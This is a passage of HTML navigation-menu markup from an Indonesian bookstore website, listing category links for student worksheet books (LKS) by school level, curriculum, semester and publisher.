		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
